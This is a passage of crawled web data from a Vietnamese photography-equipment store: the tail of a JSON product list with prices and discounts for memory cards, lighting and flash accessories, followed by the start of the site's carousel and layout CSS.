Sandisk Extreme Pro V30 A2 200MB\/S 256GB Read 200MB\/s","gia":1300000,"giakm":1000000,"phantram":23.076923076923,"image":"the-nho-san-disk-micro-sd-256gb-v30-200mb.s (3).jpg"},{"id":4235,"dmid":192,"link":"\/the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-200mbs-128gb-read-200mbs-192-4235.html","label":"Th\u1ebb nh\u1edb Micro SDXC Sandisk Extreme Pro V30 A2 200MB\/S 128GB Read 200MB\/s","gia":790000,"giakm":680000,"phantram":13.924050632911,"image":"the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-200mbs-128gb-read-200mbs (2).jpg"},{"id":4236,"dmid":192,"link":"\/the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-200mbs-64gb-read-200mbs-192-4236.html","label":"Th\u1ebb nh\u1edb Micro SDXC Sandisk Extreme Pro V30 A2 200MB\/S 64GB Read 200MB\/s","gia":600000,"giakm":360000,"phantram":40,"image":"the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-64gb-200mbs.jpg"},{"id":4237,"dmid":192,"link":"\/the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-200mbs-32gb-read-200mbs-192-4237.html","label":"Th\u1ebb nh\u1edb Micro SDXC Sandisk Extreme Pro V30 A2 200MB\/S 32GB Read 200MB\/s","gia":390000,"giakm":270000,"phantram":30.769230769231,"image":"micro-sandisk-extreme-pro-a1-32-03.jpg"},{"id":4238,"dmid":211,"link":"\/softbox-bat-giac-thao-tac-nhanh-triopo-k2-120to-ong-ngam-bowen-211-4238.html","label":"Softbox b\u00e1t gi\u00e1c thao t\u00e1c nhanh Triopo K2-120T\u1ed5 Ong ng\u00e0m Bowen","gia":1990000,"giakm":1300000,"phantram":34.673366834171,"image":"softbox-bat-giac-thao-tac-nhanh-triopo-k2-120to-ong-ngam-bowen (8).jpg"},{"id":4239,"dmid":192,"link":"\/pin-ao-dummy-kingma-lpe17--adapter-192-4239.html","label":"Pin \u1ea3o Dummy Kingma LPE17 + Adapter","gia":790000,"giakm":500000,"phantram":36.708860759494,"image":"pin-ao-dummy-kingma-lp-e17-type-c-12.jpg"},{"id":4240,"dmid":211,"link":"\/softbox-amaran-light-dome-90-211-4240.html","label":"Softbox Amaran Light Dome 90","gia":2290000,"giakm":1990000,"phantram":13.100436681223,"image":"softbox-aputure-light-dome-90(13).jpg"},{"id":4241,"dmid":192,"link":"\/bo-pin-gia-kingma-np-fw50-voi-bo-chuyen-doi-nguon-dien-eu-plug-power-adapter-192-4241.html","label":"B\u1ed9 pin gi\u1ea3 KingMa NP-FW50 v\u1edbi B\u1ed9 chuy\u1ec3n \u0111\u1ed5i ngu\u1ed3n \u0111i\u1ec7n EU plug Power adapter ","gia":750000,"giakm":500000,"phantram":33.333333333333,"image":"pin-ao-dummy-kingma-Fw50-adapter-2 (11).jpg"},{"id":4242,"dmid":359,"link":"\/den-led-amaran-ace-25c-colorfull-light-359-4242.html","label":"\u0110\u00e8n Led amaran ACE 25C Colorfull Light","gia":2190000,"giakm":1990000,"phantram":9.1324200913242,"image":"den-led-amaran-25c (5).jpg"},{"id":4243,"dmid":359,"link":"\/den-led-amaran-ace-25c-kit-colorfull-light-359-4243.html","label":"\u0110\u00e8n Led amaran ACE 25C Kit Colorfull Light     ","gia":3100000,"giakm":2690000,"phantram":13.225806451613,"image":"led-amaran-ace-25c-colorful-light-42.jpg"},{"id":4244,"dmid":192,"link":"\/bo-pin-gia-kingma-np-fz100-voi-bo-chuyen-doi-nguon-dien-eu-plug-power-adapter-192-4244.html","label":"B\u1ed9 pin gi\u1ea3 KingMa NP-FZ100 v\u1edbi B\u1ed9 chuy\u1ec3n \u0111\u1ed5i ngu\u1ed3n \u0111i\u1ec7n EU plug Power adapter","gia":850000,"giakm":690000,"phantram":18.823529411765,"image":"pin-ao-dummy-kingma-FZ100-adapter-2 (11).jpg"},{"id":4245,"dmid":192,"link":"\/bo-pin-gia-kingma-lpe6-voi-bo-chuyen-doi-nguon-dien-eu-plug-power-adapter-192-4245.html","label":"B\u1ed9 pin gi\u1ea3 KingMa LPE6 v\u1edbi B\u1ed9 chuy\u1ec3n \u0111\u1ed5i ngu\u1ed3n \u0111i\u1ec7n EU plug Power adapter","gia":750000,"giakm":545000,"phantram":27.333333333333,"image":"pin-ao-dummy-kingma-lp-e6-adapter-2 (11).jpg"},{"id":4246,"dmid":192,"link":"\/bo-pin-gia-kingma-lpe8-voi-bo-chuyen-doi-nguon-dien-eu-plug-power-adapter-192-4246.html","label":"B\u1ed9 pin gi\u1ea3 KingMa LPE8 v\u1edbi B\u1ed9 chuy\u1ec3n \u0111\u1ed5i ngu\u1ed3n \u0111i\u1ec7n EU plug Power adapter","gia":750000,"giakm":540000,"phantram":28,"image":"pin-ao-dummy-kingma-lp-e8-adapter-2 (11).jpg"},{"id":4247,"dmid":192,"link":"\/pin-ao-kingma-dummy-battery-for-nikon-en-el25-nguon-cam-dien-220v-192-4247.html","label":"Pin \u1ea3o Kingma Dummy battery for Nikon EN-EL25 ngu\u1ed3n c\u1eafm \u0111i\u1ec7n 220v","gia":750000,"giakm":600000,"phantram":20,"image":"pin-ao-dummy-kingma-EN-EL25A-adapter-2 (11).jpg"},{"id":4248,"dmid":359,"link":"\/den-led-amaran-go-mini-cho-dien-thoai-359-4248.html","label":"\u0110\u00e8n Led Amaran Go mini cho \u0111i\u1ec7n tho\u1ea1i","gia":990000,"giakm":670000,"phantram":32.323232323232,"image":"amaran-go-den-led-mini-cho-dien-thoai-minhduc (3).jpg"},{"id":4249,"dmid":212,"link":"\/hat-sang-cong-gap-nhanh-triopo-212-4249.html","label":"H\u1eaft S\u00e1ng Cong G\u1ea5p Nhanh Triopo","gia":1500000,"giakm":1150000,"phantram":23.333333333333,"image":"hat-sang-cong-triopo-gap-nhanh (5).jpg"},{"id":4250,"dmid":346,"link":"\/den-flash-godox-it20-r-ttl-mini-flash-for-ricoh-black-346-4250.html","label":"\u0110\u00e8n Flash Godox iT20 R TTL Mini Flash for Ricoh (Black)","gia":1990000,"giakm":1620000,"phantram":18.592964824121,"image":"den-flash-godox-it20pro (13).jpg"},{"id":4251,"dmid":211,"link":"\/softbox-thao-ta\u0301c-nhanh-triopo-kd-60x90cm--ke\u0300m-to\u0302\u0309-ong-211-4251.html","label":"Softbox Thao Ta\u0301c Nhanh Triopo KD 60x90cm - Ke\u0300m To\u0302\u0309 Ong","gia":1200000,"giakm":680000,"phantram":43.333333333333,"image":"softbox-thao-ta\u0301c-nhanh-triopo-60x90cm--ke\u0300m-to\u0302\u0309-ong (2).jpg"},{"id":4253,"dmid":262,"link":"\/chan-may-anh-don-coman-m1-pro-v5-co-dau-thuy-luc-thao-lap-nhanh-bang-mot-cu-nhap-chuot-va-chieu-cao-toi-da-1750mm-262-4253.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh \u0111\u01a1n COMAN M1 Pro V5 c\u00f3 \u0111\u1ea7u th\u1ee7y l\u1ef1c, th\u00e1o l\u1eafp nhanh b\u1eb1ng m\u1ed9t c\u00fa nh\u1ea5p chu\u1ed9t v\u00e0 chi\u1ec1u cao t\u1ed1i \u0111a 1750mm","gia":10990000,"giakm":8400000,"phantram":23.566878980892,"image":"chan-may-anh-don-coman-m1-pro-v5-co-dau-thuy-luc-thao-lap-nhanh-bang-mot-cu-nhap-chuot-va-chieu-cao-toi-da-1750mm (8).jpg"},{"id":4252,"dmid":211,"link":"\/softbox-thao-ta\u0301c-nhanh-triopo-60-90cm-211-4252.html","label":"Softbox Thao Ta\u0301c Nhanh Triopo 60-90cm","gia":1100000,"giakm":580000,"phantram":47.272727272727,"image":"tan-sang-softbox-godox-60-90-minhduc (5).jpg"},{"id":4254,"dmid":262,"link":"\/chan-may-anh-don-coman-m1-v5-co-dau-thuy-luc-thao-lap-nhanh-bang-mot-cu-nhap-chuot-va-chieu-cao-toi-da-1700mm-262-4254.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh \u0111\u01a1n COMAN M1 V5 c\u00f3 \u0111\u1ea7u th\u1ee7y l\u1ef1c, th\u00e1o l\u1eafp nhanh b\u1eb1ng m\u1ed9t c\u00fa nh\u1ea5p chu\u1ed9t v\u00e0 chi\u1ec1u cao t\u1ed1i \u0111a 1700mm","gia":8900000,"giakm":7900000,"phantram":11.23595505618,"image":"chan-may-anh-don-coman-m1-v5-co-dau-thuy-luc-thao-lap-nhanh-bang-mot-cu-nhap-chuot-va-chieu-cao-toi-da-1750mm (8).jpg"},{"id":4256,"dmid":211,"link":"\/softbox-thao-ta\u0301c-nhanh-triopo-kd-80-120cm-kem-to-ong-211-4256.html","label":"Softbox Thao Ta\u0301c Nhanh Triopo KD 80-120cm K\u00e8m T\u1ed5 Ong","gia":1600000,"giakm":1000000,"phantram":37.5,"image":"tan-sang-softbox-triopo-KD80-120-kem-to-ong-minhduc (18).jpg"},{"id":4255,"dmid":211,"link":"\/softbox-thao-ta\u0301c-nhanh-triopo-kd-80-120cm-211-4255.html","label":"Softbox Thao Ta\u0301c Nhanh Triopo KD 80-120cm","gia":1300000,"giakm":850000,"phantram":34.615384615385,"image":"tan-sang-softbox-triopo-KD80-120-minhduc (12).jpg"},{"id":4257,"dmid":266,"link":"\/den-godox-godox-mf-r76c-for-canon-macro-ring-flash-266-4257.html","label":"\u0110\u00e8n Godox Godox MF-R76C For Canon Macro Ring Flash     ","gia":8500000,"giakm":7000000,"phantram":17.647058823529,"image":"den-godox-godox-mf-r76c-for-canon-macro-ring-flash-minhduc (8).jpg"},{"id":4258,"dmid":266,"link":"\/den-godox-godox-mf-r76n-for-nikon-macro-ring-flash-266-4258.html","label":"\u0110\u00e8n Godox Godox MF-R76N For Nikon Macro Ring Flash","gia":8500000,"giakm":7000000,"phantram":17.647058823529,"image":"den-godox-godox-mf-r76n-for-nikon-macro-ring-flash-minhduc (8).jpg"},{"id":4259,"dmid":266,"link":"\/den-godox-godox-mf-r76s-for-sony-macro-ring-flash-266-4259.html","label":"\u0110\u00e8n Godox Godox MF-R76S For Sony Macro Ring Flash","gia":8500000,"giakm":7000000,"phantram":17.647058823529,"image":"den-godox-godox-mf-r76S-for-Sony-macro-ring-flash (8).jpg"},{"id":4260,"dmid":192,"link":"\/quat-tan-nhiet-cho-may-anh-ulanzi-ca25-192-4260.html","label":"Qu\u1ea1t t\u1ea3n nhi\u1ec7t cho m\u00e1y \u1ea3nh Ulanzi Ca25","gia":750000,"giakm":650000,"phantram":13.333333333333,"image":"quat-tan-nhiet-cho-may-anh-ulanzi-ca25 (3).jpg"},{"id":4261,"dmid":334,"link":"\/den-led-video-godox-led308-c-ii-chinh-hang-334-4261.html","label":"\u0110\u00e8n led video Godox LED308 C II Ch\u00ednh H\u00e3ng","gia":1990000,"giakm":1450000,"phantram":27.13567839196,"image":"den-led-godox-308c-ii-chinh-hang-minhduc (4).jpg"},{"id":4262,"dmid":192,"link":"\/tan-sang-diffuser-for-mf-dd-for-tt685ii-v860-ii-v860iii-192-4262.html","label":"T\u1ea3n S\u00e1ng Diffuser for MF-DD For TT685ii, V860 II, V860iii","gia":590000,"giakm":480000,"phantram":18.64406779661,"image":"tan-sang-diffuser-for-mf-dd-mf12-dental-macro (2).jpg"},{"id":4263,"dmid":334,"link":"\/den-led-video-godox-led170-ii-chinh-hang-334-4263.html","label":"\u0110\u00e8n led video Godox LED170 II Ch\u00ednh h\u00e3ng","gia":1990000,"giakm":1250000,"phantram":37.185929648241,"image":"DEN-LED-GODOX-170II-MINHDUC (2).jpg"},{"id":4264,"dmid":192,"link":"\/quat-tan-nhiet-cho-may-anh-sp-a8-192-4264.html","label":"Qu\u1ea1t t\u1ea3n nhi\u1ec7t cho m\u00e1y \u1ea3nh SP-A8","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"QUAT-TAN-NHIET-SCONPHO-SP-A8 (7).jpg"},{"id":4265,"dmid":192,"link":"\/de-godox-tr-ttl-hot-shoe-riser-sony-192-4265.html","label":"\u0110\u1ebf Godox TR TTL Hot Shoe Riser (Sony)","gia":56000,"giakm":430000,"phantram":-667.85714285714,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (4).jpg"},{"id":4266,"dmid":192,"link":"\/de-godox-tr-ttl-hot-shoe-riser-canon-192-4266.html","label":"\u0110\u1ebf Godox TR TTL Hot Shoe Riser (Canon)","gia":560000,"giakm":430000,"phantram":23.214285714286,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (4).jpg"},{"id":4267,"dmid":192,"link":"\/de-godox-tr-ttl-hot-shoe-riser-nikon-192-4267.html","label":"\u0110\u1ebf Godox TR TTL Hot Shoe Riser (Nikon)","gia":560000,"giakm":430000,"phantram":23.214285714286,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (11 (3).jpg"},{"id":4268,"dmid":192,"link":"\/de-godox-tr-ttl-hot-shoe-riser-fuji-192-4268.html","label":"\u0110\u1ebf Godox TR TTL Hot Shoe Riser (Fuji)     ","gia":560000,"giakm":430000,"phantram":23.214285714286,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (11 (3).jpg"},{"id":4269,"dmid":192,"link":"\/de-godox-tr-ttl-hot-shoe-riser-olympus-panasonic--192-4269.html","label":"\u0110\u1ebf Godox TR TTL Hot Shoe Riser (Olympus Panasonic )","gia":560000,"giakm":430000,"phantram":23.214285714286,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (11 (3).jpg"},{"id":4270,"dmid":192,"link":"\/de-godox-fs-r-single-contact-folding-hot-shoe-riser-192-4270.html","label":"\u0110\u1ebf Godox FS-R Single-Contact Folding Hot Shoe Riser","gia":300000,"giakm":200000,"phantram":33.333333333333,"image":"de-gan-den-flash-godox-fsr-hot-shoe-for-it30-im20-im30 (8).jpg"},{"id":4292,"dmid":335,"link":"\/den-led-proton-nlux-200bi-2800k-6500k-335-4292.html","label":"\u0110\u00e8n led Proton Nlux 200Bi 2800K-6500K","gia":4990000,"giakm":4550000,"phantram":8.8176352705411,"image":"den-led-proton-n-lux-200bi-3300k-5600k (9).jpg"},{"id":4293,"dmid":335,"link":"\/den-led-proton-nlux-150d-5600k-335-4293.html","label":"\u0110\u00e8n led Proton Nlux 150D 5600K","gia":4350000,"giakm":3850000,"phantram":11.494252873563,"image":"den-led-proton-n-lux-150d (10).jpg"},{"id":4294,"dmid":335,"link":"\/den-led-proton-nlux-150bi-2800k-6500k-335-4294.html","label":"\u0110\u00e8n led Proton Nlux 150Bi 2800K-6500K","gia":4700000,"giakm":4050000,"phantram":13.829787234043,"image":"den-led-proton-n-lux-150bi-3300k-5600k (8).jpg"},{"id":4290,"dmid":192,"link":"\/cuc-nhan-godox-xr-ttl-wireless-receiver-for-flash-sony-192-4290.html","label":"C\u1ee5c Nh\u1eadn Godox XR TTL Wireless Receiver for Flash Sony","gia":1690000,"giakm":1250000,"phantram":26.03550295858,"image":"cuc-nhan-godox-xr-ttl-wireless-receiver-for-flash-sony (3).jpg"},{"id":4291,"dmid":266,"link":"\/den-flash-godox-ad100pro-ii-266-4291.html","label":"\u0110\u00e8n Flash Godox AD100Pro II","gia":8200000,"giakm":6600000,"phantram":19.512195121951,"image":"den-godox-ad100pro-ii-chinh-hang (12).jpg"},{"id":4289,"dmid":192,"link":"\/cuc-nhan-godox-xr-ttl-wireless-receiver-for-flash-canon-nikon-192-4289.html","label":"C\u1ee5c Nh\u1eadn Godox XR TTL Wireless Receiver for Flash Canon & Nikon","gia":1400000,"giakm":1100000,"phantram":21.428571428571,"image":"cuc-nhan-godox-xr-ttl-wireless-receiver-for-flash-canon-nikon (11).jpg"},{"id":4277,"dmid":192,"link":"\/de-chuyen-doi-nguoi-dien-dummy-battery-dt-wb29-dung-cho-ad200pro-ad300-192-4277.html","label":"\u0110\u1ebf chuy\u1ec3n \u0111\u1ed5i ngu\u1ed3i \u0111i\u1ec7n (Dummy battery) DT-WB29 d\u00f9ng cho AD200Pro AD300","gia":590000,"giakm":350000,"phantram":40.677966101695,"image":"de-chuyen-doi-nguoi-dien-dummy-battery-dt-wb29-dung-cho-ad200pro-ad (3).jpg"},{"id":4297,"dmid":192,"link":"\/nguon-dien-adapter-cho-den-led-tolifo-pl100b-192-4297.html","label":"Ngu\u1ed3n \u0110i\u1ec7n Adapter Cho \u0110\u00e8n Led Tolifo PL100B ","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"NGUON-adapter-for-pl-100rgb-pl-100btolifo-led-light-222360 (2).jpg"},{"id":4295,"dmid":335,"link":"\/den-led-proton-nlux-300d-5600k-335-4295.html","label":"\u0110\u00e8n led Proton Nlux 300D 5600K     ","gia":5550000,"giakm":5000000,"phantram":9.9099099099099,"image":"den-led-proton-n-lux-300d (10).jpg"},{"id":4296,"dmid":335,"link":"\/den-led-proton-nlux-300bi-2800k-6500k-335-4296.html","label":"\u0110\u00e8n led Proton Nlux 300Bi 2800K-6500K","gia":6250000,"giakm":5600000,"phantram":10.4,"image":"den-led-proton-n-lux-300bi-2800k-5600k (8).jpg"},{"id":4298,"dmid":211,"link":"\/sofbox-du-godox-ngam-bowens-s65w-211-4298.html","label":"Sofbox D\u00f9 Godox  ng\u00e0m Bowens S65W","gia":1790000,"giakm":0,"phantram":0,"image":"softbox-du-godox-s65w-ngam-bowen (7).jpg"},{"id":4299,"dmid":334,"link":"\/den-led-godox-ml150-bi-color-334-4299.html","label":"\u0110\u00e8n Led Godox ML150 Bi-Color ","gia":5990000,"giakm":6690000,"phantram":-11.686143572621,"image":"den-led-godox-ml150-bicolor (12).jpg"},{"id":4302,"dmid":192,"link":"\/moc-treo-den-chu-c-loai-lon-192-4302.html","label":"M\u00f3c treo \u0111\u00e8n ch\u1eef C Lo\u1ea1i L\u1edbn","gia":220000,"giakm":150000,"phantram":31.818181818182,"image":"moc-treo-den-den-chu-c-minhduc (6).jpg"},{"id":4303,"dmid":359,"link":"\/aputure-f10-fresnel-modifier-359-4303.html","label":"Aputure F10 Fresnel Modifier","gia":5990000,"giakm":4300000,"phantram":28.213689482471,"image":"F10-Fresnel_for_LS_600d-03.png"}]

--- FILE ---
content_type: text/css
request_url: https://minhduc.com.vn/vn/component_desk_css/chitiet.css
body_size: 26697
content:
            /*  11:34:47 29/07/2021 */
            .owl-carousel {
                display: none;
                width: 100%;
                -webkit-tap-highlight-color: transparent;
                position: relative;
                z-index: 1
            }

            .owl-carousel .owl-stage {
                position: relative;
                -ms-touch-action: pan-Y;
                touch-action: manipulation;
                -moz-backface-visibility: hidden
            }

            .owl-carousel .owl-stage:after {
                content: ".";
                display: block;
                clear: both;
                visibility: hidden;
                line-height: 0;
                height: 0
            }

            .owl-carousel .owl-stage-outer {
                position: relative;
                overflow: hidden;
                -webkit-transform: translate3d(0, 0, 0)
            }

            .owl-carousel .owl-wrapper, .owl-carousel .owl-item {
                -webkit-backface-visibility: hidden;
                -moz-backface-visibility: hidden;
                -ms-backface-visibility: hidden;
                -webkit-transform: translate3d(0, 0, 0);
                -moz-transform: translate3d(0, 0, 0);
                -ms-transform: translate3d(0, 0, 0)
            }

            .owl-carousel .owl-item {
                position: relative;
                min-height: 1px;
                float: left;
                -webkit-backface-visibility: hidden;
                -webkit-tap-highlight-color: transparent;
                -webkit-touch-callout: none
            }

            .owl-carousel .owl-item img {
                display: block;
                width: 100%
            }

            .owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {
                display: none
            }

            .owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot {
                cursor: pointer;
                -webkit-user-select: none;
                -khtml-user-select: none;
                -moz-user-select: none;
                -ms-user-select: none;
                user-select: none
            }

            .owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .owl-carousel button.owl-dot {
                background: none;
                color: inherit;
                border: none;
                padding: 0 !important;
                font: inherit
            }

            .owl-carousel.owl-loaded {
                display: block
            }

            .owl-carousel.owl-loading {
                opacity: 0;
                display: block
            }

            .owl-carousel.owl-hidden {
                opacity: 0
            }

            .owl-carousel.owl-refresh .owl-item {
                visibility: hidden
            }

            .owl-carousel.owl-drag .owl-item {
                -ms-touch-action: pan-y;
                touch-action: pan-y;
                -webkit-user-select: none;
                -moz-user-select: none;
                -ms-user-select: none;
                user-select: none
            }

            .owl-carousel.owl-grab {
                cursor: move;
                cursor: grab
            }

            .owl-carousel.owl-rtl {
                direction: rtl
            }

            .owl-carousel.owl-rtl .owl-item {
                float: right
            }

            .no-js .owl-carousel {
                display: block
            }

            .owl-carousel .animated {
                animation-duration: 1000ms;
                animation-fill-mode: both
            }

            .owl-carousel .owl-animated-in {
                z-index: 0
            }

            .owl-carousel .owl-animated-out {
                z-index: 1
            }

            .owl-carousel .fadeOut {
                animation-name: fadeOut
            }

            @keyframes fadeOut {
                0% {
                    opacity: 1
                }
                100% {
                    opacity: 0
                }
            }

            .owl-height {
                transition: height 500ms ease-in-out
            }

            .owl-carousel .owl-item .owl-lazy {
                opacity: 0;
                transition: opacity 400ms ease
            }

            .owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]) {
                max-height: 0
            }

            .owl-carousel .owl-item img.owl-lazy {
                transform-style: preserve-3d
            }

            .owl-carousel .owl-video-wrapper {
                position: relative;
                height: 100%;
                background: #000
            }

            .owl-carousel .owl-video-play-icon {
                position: absolute;
                height: 80px;
                width: 80px;
                left: 50%;
                top: 50%;
                margin-left: -40px;
                margin-top: -40px;
                background: url("../../lib/owlCarousel/assets/owl.video.play.png") no-repeat;
                cursor: pointer;
                z-index: 1;
                -webkit-backface-visibility: hidden;
                transition: transform 100ms ease
            }

            .owl-carousel .owl-video-play-icon:hover {
                -ms-transform: scale(1.3, 1.3);
                transform: scale(1.3, 1.3)
            }

            .owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon {
                display: none
            }

            .owl-carousel .owl-video-tn {
                opacity: 0;
                height: 100%;
                background-position: center center;
                background-repeat: no-repeat;
                background-size: contain;
                transition: opacity 400ms ease
            }

            .owl-carousel .owl-video-frame {
                position: relative;
                z-index: 1;
                height: 100%;
                width: 100%
            }

            .owl-theme .owl-nav {
                margin-top: 10px;
                text-align: center;
                -webkit-tap-highlight-color: transparent
            }

            .owl-theme .owl-nav [class*='owl-'] {
                color: #fff;
                font-size: 14px;
                margin: 5px;
                padding: 4px 7px;
                background: #d6d6d6;
                display: inline-block;
                cursor: pointer;
                border-radius: 3px
            }

            .owl-theme .owl-nav [class*='owl-']:hover {
                background: #869791;
                color: #fff;
                text-decoration: none
            }

            .owl-theme .owl-nav .disabled {
                opacity: .5;
                cursor: default
            }

            .owl-theme .owl-nav.disabled+.owl-dots {
                margin-top: 10px
            }

            .owl-theme .owl-dots {
                text-align: center;
                -webkit-tap-highlight-color: transparent
            }

            .owl-theme .owl-dots .owl-dot {
                display: inline-block;
                zoom: 1;
                *display: inline
            }

            .owl-theme .owl-dots .owl-dot span {
                width: 10px;
                height: 10px;
                margin: 5px 7px;
                background: #d6d6d6;
                display: block;
                -webkit-backface-visibility: visible;
                transition: opacity 200ms ease;
                border-radius: 30px
            }

            .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
                background: #869791
            }

            .owl-customDots.owl-theme .owl-nav.disabled+.owl-dots {
                position: absolute;
                bottom: 3px;
                left: 0;
                right: 0
            }

            .owl-customDots.owl-theme .owl-dots .owl-dot span {
                height: 2px;
                border-radius: 0;
                opacity: .5;
                background: #fff;
                margin: 0 2px
            }

            .owl-customDots.owl-theme .owl-dots .owl-dot.active span, .owl-customDots.owl-theme .owl-dots .owl-dot:hover span {
                opacity: 1
            }

            * {
                box-sizing: border-box
            }

            .owl-carousel.listproduct .item {
                width: auto
            }

            .owl-carousel.listproduct .item:first-child {
                border: none
            }

            .owl-carousel.listproduct .owl-wrapper {
                display: flex !important
            }

            .owl-carousel.listproduct .owl-item {
                display: flex
            }

            .owl-carousel.listproduct .item {
                width: 100%
            }

            .owl-carousel.listproduct .owl-item:first-child {
                border-left: 1px solid #f1f1f1
            }

            .owl-carousel.listproduct .owl-item {
                border-bottom: 1px solid #f1f1f1;
                border-top: 1px solid #f1f1f1;
                border-right: 1px solid #f1f1f1
            }

            .owl-carousel .owl-buttons div {
                background: rgba(255, 255, 255, .9) !important;
                height: 60px;
                width: 30px;
                position: absolute;
                top: 50%;
                transform: translateY(-50%);
                z-index: 2
            }

            .owl-carousel .owl-buttons div::before {
                border-top: 3px solid #666;
                border-right: 3px solid #666;
                content: '';
                height: 22px;
                position: absolute;
                top: 18px;
                width: 22px
            }

            .owl-carousel .owl-prev {
                box-shadow: 6px 0 4px rgba(0, 0, 0, .05), 4px 0 4px rgba(0, 0, 0, .09);
                border-radius: 0 4px 4px 0;
                left: 0
            }

            .owl-carousel .owl-next {
                box-shadow: -6px 0 4px rgba(0, 0, 0, .05), -4px 0 4px rgba(0, 0, 0, .09);
                border-radius: 4px 0 0 4px;
                right: 0
            }

            .owl-carousel .owl-prev::before {
                left: 10px;
                transform: rotate(-135deg)
            }

            .owl-carousel .owl-next::before {
                transform: rotate(45deg);
                right: 8px
            }

            * {
                margin: 0;
                padding: 0
            }

            img {
                border: 0
            }

            a {
                text-decoration: none;
                transition: .2s;
                color: #288ad6
            }

            ul, ol {
                list-style: none
            }

            .clr {
                clear: both
            }

            .clearfix {
                display: block
            }

            .clearfix:after {
                content: "";
                display: block;
                clear: both
            }

            body, input, button, option, textarea, label, select, legend, h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
                font: 14px/18px Arial, Helvetica, sans-serif;
                color: #333;
                outline: none
            }

            body {
                min-width: 1024px
            }

            p {
                -webkit-margin-before: 0;
                -webkit-margin-after: 0;
                -webkit-margin-start: 0;
                -webkit-margin-end: 0;
                text-rendering: geometricPrecision
            }

            input[type=text], input[type=tel], textarea {
                -webkit-appearance: none
            }

            [class^="iconfeed-"], [class*="iconfeed-"] {
                background-image: url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/icon_global.png);
                background-repeat: no-repeat;
                display: inline-block;
                width: 75px;
                height: 108px;
                vertical-align: middle;
                background-size: 100px 145px
            }

            .iconfeed-dmx {
                background-position: -2px -57px;
                width: 53px;
                height: 53px
            }

            .iconfeed-tgdd {
                background-position: 0 -2px;
                width: 53px;
                height: 53px
            }

            .iconfeed-radio {
                background-position: -57px -32px;
                width: 19px;
                height: 19px
            }

            .iconfeed-radio.active {
                background-position: -57px -57px;
                width: 19px;
                height: 19px
            }

            section {
                width: 100%;
                max-width: 1200px;
                margin: auto
            }

            #gb-top-page {
                bottom: 15px;
                position: fixed;
                right: 15px;
                display: none;
                background: rgba(0, 0, 0, .6);
                color: #fff;
                font-size: 18px;
                -ms-border-radius: 50%;
                border-radius: 50%;
                width: 30px;
                height: 30px;
                line-height: 29px;
                text-align: center;
                cursor: pointer;
                z-index: 99
            }

            .over-flow {
                overflow: hidden !important
            }

            .relative {
                position: relative !important
            }

            .hide {
                display: none !important
            }

            .disabled {
                pointer-events: none !important
            }

            .preloader.preall {
                position: fixed
            }

            #dldingtext {
                background: rgba(0, 0, 0, .9);
                border-radius: 5px 5px 0 0;
                bottom: 0;
                color: #fff;
                display: none;
                padding: 10px 15px;
                position: fixed;
                right: 0;
                z-index: 99999
            }

            .locationbox__overlay {
                position: fixed;
                top: 0;
                left: 0;
                right: 0;
                bottom: 0;
                z-index: 12;
                background: rgba(0, 0, 0, .75);
                display: none;
                margin: auto
            }

            .locationbox {
                background: #fff;
                position: fixed;
                z-index: 13;
                max-width: 430px;
                align-items: center;
                margin: auto;
                display: none;
                width: 100%;
                top: 50%;
                transform: translateY(-50%);
                left: 0;
                right: 0;
                border-radius: 8px
            }

            .locationbox__item {
                display: inline-block;
                color: #fff;
                text-overflow: ellipsis;
                white-space: nowrap;
                overflow: hidden;
                width: calc(100% - 45px)
            }

            .locationbox__item span {
                text-transform: capitalize
            }

            .locationbox__item.locationbox__item--right {
                width: 100%;
                border-bottom: 1px solid #e0e0e0;
                padding: 17px 10px;
                position: relative;
                text-align: center;
                color: #333
            }

            .locationbox__item.locationbox__item--right p {
                text-align: center;
                font-weight: bold
            }

            .locationbox__item.locationbox__item--right a {
                position: absolute;
                top: 10px;
                right: 10px;
                background-color: #fff;
                border: 1px solid #e0e0e0;
                border-radius: 4px;
                color: #333;
                cursor: pointer;
                float: right;
                line-height: 21px;
                padding: 7px;
                text-align: right;
                width: 67px
            }

            .locationbox__item.locationbox__item--right a:before, .locationbox__item.locationbox__item--right a:after {
                background-color: #333;
                content: '';
                left: 13px;
                height: 14px;
                position: absolute;
                top: 10px;
                width: 1px
            }

            .locationbox__item.locationbox__item--right a:before {
                transform: rotate(45deg)
            }

            .locationbox__item.locationbox__item--right a:after {
                transform: rotate(-45deg)
            }

            .locationbox__popup.new-popup {
                position: relative;
                top: 0;
                width: 100%
            }

            .locationbox__popup .locationbox__popup--cnt {
                position: relative;
                overflow: visible;
                background-color: #fff;
                padding: 15px 45px;
                line-height: 25px;
                border-radius: 4px
            }

            .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion {
                padding: 10px 5px;
                max-width: 330px;
                margin: 0 auto;
                position: absolute;
                left: -150%;
                right: 0;
                top: -30px
            }

            .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion:before, .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion:after {
                content: '';
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 0 8px 9px 8px;
                position: absolute;
                top: -8px;
                border-color: transparent transparent #4a90e2 transparent;
                left: 46%
            }

